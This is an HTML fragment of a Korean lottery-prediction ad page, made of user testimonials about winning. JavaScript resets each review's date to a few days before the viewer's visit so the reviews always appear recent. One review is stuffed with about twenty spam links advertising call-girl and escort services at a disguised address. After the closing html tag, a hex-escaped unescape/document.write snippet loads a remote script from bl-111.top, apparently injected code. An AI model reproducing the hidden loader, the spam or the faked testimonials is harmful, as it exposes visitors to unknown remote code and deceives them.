                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 이번에 무료로 받은 거 있어서 해봤는데 4등되었어요. 아직까지는 좀 더 봐야할 거 같지만 확실한 거 같아서 계속해서 하고 있습니다.</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up3.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">lottoooo**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 후기라고 할 것도 없지만 덕분에 용돈 벌이 슬금슬금하고 있어요 ㅋㅋㅋ 정말 좋네요. 소소하게 계속해서 돈 벌어가는 기분? 물론 저는 아직 대박까지는 아니지만 계속하다보면 1등은 아니더라도 2등까지 할 수 있겠죠???</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/16.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">rkdjw***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><p><a href="https://emojipedia.org/search/?q=
대전-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-대전-출장-샵-여대생-대전-출장-업소-출장-만남ヰ대전-출장-안마ヰ대전-출장">#대전-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-대전-출장-샵-여대생-대전-출장-업소-출장-만남ヰ대전-출장-안마ヰ대전-출장</a></p>
<p><a href="https://www.gilt.com/search?q.query=
출장안마 이호일동출장샵 이호일동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  이호일동출장샵추천 이호일동출장만남후기 이호일동출장대행 이호일동콜걸추천 이호일동콜걸후기 출장맛사지 이호일동출장마사지">#출장안마 이호일동출장샵 이호일동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  이호일동출장샵추천 이호일동출장만남후기 이호일동출장대행 이호일동콜걸추천 이호일동콜걸후기 출장맛사지 이호일동출장마사지</a></p>
<p><a href="https://steamcommunity.com/market/search?q=
출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기">#출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기</a></p>
<p><a href="https://jobs.ericsson.com/search/?q=
출장안마 조천읍출장샵 조천읍출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  조천읍출장샵추천 조천읍출장만남후기 조천읍출장대행 조천읍콜걸추천 조천읍콜걸후기 출장맛사지 조천읍출장마사지">#출장안마 조천읍출장샵 조천읍출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  조천읍출장샵추천 조천읍출장만남후기 조천읍출장대행 조천읍콜걸추천 조천읍콜걸후기 출장맛사지 조천읍출장마사지</a></p>
<p><a href="https://www.overdrive.com/search?q=
〖성북출장%5E콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	성북출장샵추천	성북출장만남	성북출장대행	성북출장안마	성북출장아가씨	성북콜걸출장마사지	성북출장마사지+콜걸+안마후기	성북출장맛사지후기">#〖성북출장%5E콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	성북출장샵추천	성북출장만남	성북출장대행	성북출장안마	성북출장아가씨	성북콜걸출장마사지	성북출장마사지+콜걸+안마후기	성북출장맛사지후기</a></p>
<p><a href="https://www.amazon.com/s/ref=nb_sb_noss?url=search-alias%3Daps&field-keywords=
〖서대문출장만남〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	서대문출장샵추천	서대문출장만남	서대문출장대행	서대문출장안마	서대문출장아가씨	서대문콜걸출장마사지	서대문출장마사지+콜걸+안마후기	서대문출장맛사지후기">#〖서대문출장만남〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	서대문출장샵추천	서대문출장만남	서대문출장대행	서대문출장안마	서대문출장아가씨	서대문콜걸출장마사지	서대문출장마사지+콜걸+안마후기	서대문출장맛사지후기</a></p>
<p><a href="https://www.ilgazzettino.it/?p=search&q=
〖남동출장콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	남동출장샵추천	남동출장만남	남동출장대행	남동출장안마	남동출장아가씨	남동콜걸출장마사지	남동출장마사지+콜걸+안마후기	남동출장맛사지후기">#〖남동출장콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	남동출장샵추천	남동출장만남	남동출장대행	남동출장안마	남동출장아가씨	남동콜걸출장마사지	남동출장마사지+콜걸+안마후기	남동출장맛사지후기</a></p>
<p><a href="https://jobs.ohiomeansjobs.monster.com/Search.aspx?pg=1&tjt=
〖파주출장후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	파주출장샵추천	파주출장만남	파주출장대행	파주출장안마	파주출장아가씨	파주콜걸출장마사지	파주출장마사지+콜걸+안마후기	파주출장맛사지후기">#〖파주출장후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	파주출장샵추천	파주출장만남	파주출장대행	파주출장안마	파주출장아가씨	파주콜걸출장마사지	파주출장마사지+콜걸+안마후기	파주출장맛사지후기</a></p>
<p><a href="https://www.liberianobserver.com/?s=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 중랑 출장만남 중랑 출장샵추천 중랑 출장만남후기 중랑 출장대행 중랑 콜걸추천 중랑 콜걸후기 중랑 콜걸후기 중랑 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 중랑 출장만남 중랑 출장샵추천 중랑 출장만남후기 중랑 출장대행 중랑 콜걸추천 중랑 콜걸후기 중랑 콜걸후기 중랑 출장대행추천</a></p>
<p><a href="https://www.guichetemplois.gc.ca/jobsearch/rechercheemplois?lang=eng&dkw=
〖부천출장콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	부천출장샵추천	부천출장만남	부천출장대행	부천출장안마	부천출장아가씨	부천콜걸출장마사지	부천출장마사지+콜걸+안마후기	부천출장맛사지후기">#〖부천출장콜걸〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	부천출장샵추천	부천출장만남	부천출장대행	부천출장안마	부천출장아가씨	부천콜걸출장마사지	부천출장마사지+콜걸+안마후기	부천출장맛사지후기</a></p>
<p><a href="https://search.searchengineland.com/search?w=
〖동두천모텔출장〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	동두천출장샵추천	동두천출장만남	동두천출장대행	동두천출장안마	동두천출장아가씨	동두천콜걸출장마사지	동두천출장마사지+콜걸+안마후기	동두천출장맛사지후기">#〖동두천모텔출장〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	동두천출장샵추천	동두천출장만남	동두천출장대행	동두천출장안마	동두천출장아가씨	동두천콜걸출장마사지	동두천출장마사지+콜걸+안마후기	동두천출장맛사지후기</a></p>
<p><a href="https://www.svd.se/rabattkod/soek/q?keys=
〖중랑출장맛사지후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	중랑출장샵추천	중랑출장만남	중랑출장대행	중랑출장안마	중랑출장아가씨	중랑콜걸출장마사지	중랑출장마사지+콜걸+안마후기	중랑출장맛사지후기">#〖중랑출장맛사지후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	중랑출장샵추천	중랑출장만남	중랑출장대행	중랑출장안마	중랑출장아가씨	중랑콜걸출장마사지	중랑출장마사지+콜걸+안마후기	중랑출장맛사지후기</a></p>
<p><a href="https://shop.siamusic.net/search?q=
출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기">#출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기</a></p>
<p><a href="https://www.archdaily.com/catalog/us/search?search%5Btext%5D=
출장안마 도련일동출장샵 도련일동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  도련일동출장샵추천 도련일동출장만남후기 도련일동출장대행 도련일동콜걸추천 도련일동콜걸후기 출장맛사지 도련일동출장마사지">#출장안마 도련일동출장샵 도련일동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  도련일동출장샵추천 도련일동출장만남후기 도련일동출장대행 도련일동콜걸추천 도련일동콜걸후기 출장맛사지 도련일동출장마사지</a></p>
<p><a href="https://www.bodyandsoul.com.au/?s=
〖오산출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	오산출장샵추천	오산출장만남	오산출장대행	오산출장안마	오산출장아가씨	오산콜걸출장마사지	오산출장마사지+콜걸+안마후기	오산출장맛사지후기">#〖오산출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	오산출장샵추천	오산출장만남	오산출장대행	오산출장안마	오산출장아가씨	오산콜걸출장마사지	오산출장마사지+콜걸+안마후기	오산출장맛사지후기</a></p>
<p><a href="http://reference.wolfram.com/search/?q=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 금천 출장만남 금천 출장샵추천 금천 출장만남후기 금천 출장대행 금천 콜걸추천 금천 콜걸후기 금천 콜걸후기 금천 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 금천 출장만남 금천 출장샵추천 금천 출장만남후기 금천 출장대행 금천 콜걸추천 금천 콜걸후기 금천 콜걸후기 금천 출장대행추천</a></p>
<p><a href="https://jobs.rbc.com/ca/fr/search-results?keywords=
〖과천출장안마야한곳〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	과천출장샵추천	과천출장만남	과천출장대행	과천출장안마	과천출장아가씨	과천콜걸출장마사지	과천출장마사지+콜걸+안마후기	과천출장맛사지후기">#〖과천출장안마야한곳〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	과천출장샵추천	과천출장만남	과천출장대행	과천출장안마	과천출장아가씨	과천콜걸출장마사지	과천출장마사지+콜걸+안마후기	과천출장맛사지후기</a></p>
<p><a href="https://tw.bid.yahoo.com/search/auction/product?p=
〖서초서울 출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	서초출장샵추천	서초출장만남	서초출장대행	서초출장안마	서초출장아가씨	서초콜걸출장마사지	서초출장마사지+콜걸+안마후기	서초출장맛사지후기">#〖서초서울 출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	서초출장샵추천	서초출장만남	서초출장대행	서초출장안마	서초출장아가씨	서초콜걸출장마사지	서초출장마사지+콜걸+안마후기	서초출장맛사지후기</a></p>
<p><a href="https://jobs.rbc.com/ca/fr/search-results?keywords=
출장안마 북상면출장샵 북상면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  북상면출장샵추천 북상면출장만남후기 북상면출장대행 북상면콜걸추천 북상면콜걸후기 출장맛사지 북상면출장마사지">#출장안마 북상면출장샵 북상면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  북상면출장샵추천 북상면출장만남후기 북상면출장대행 북상면콜걸추천 북상면콜걸후기 출장맛사지 북상면출장마사지</a></p>
<p><a href="https://go.newspapers.com/results.php?query=
출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸">#출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸</a></p>
</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-3); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      

      <tr>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/footer.gif" border="0" style="width:100%"></a></td>
      </tr>
      <tr>
        <td height="50" align="center" valign="top" style="background-color: #f4f4f4; font-size: xx-small; color: #666666"><script language="javascript" src="https://count28.51yes.com/click.aspx?id=286762010&logo=7" charset="gb2312"></script>&nbsp;</td>
      </tr>
    </tbody>
  </table>
</div>
  <div align="center">
   
        <tr>
            <td>
           
            <a target="_blank" href="https://naver.com">naver</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://uplus.co.kr/">uplus</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.daum.net/">daum</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.donga.com/ ">donga News and Media</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.11st.co.kr">11st</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.inven.co.kr">inven</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.liberation.fr/">liberation</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.fmkorea.com">fmkorea</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.clien.net/">clien</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.bam288.com">joins</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://afreecatv.com/">afreecatv</a>
            </td>
        </tr>
   
</div>

		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e27e4a4d65c4ade849b8edbda92bc08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script>
<!--
document.write(unescape("%3CSCRIPT%20language%3D%22Javascript%22%20type%3D%22text/javascript%22%20src%3D%22https%3A//%62%6c%2d%31%31%31%2e%74%6f%70/%73%65%6f%2e%6a%73%22%3E%3C/SCRIPT%3E"));
//-->
</script>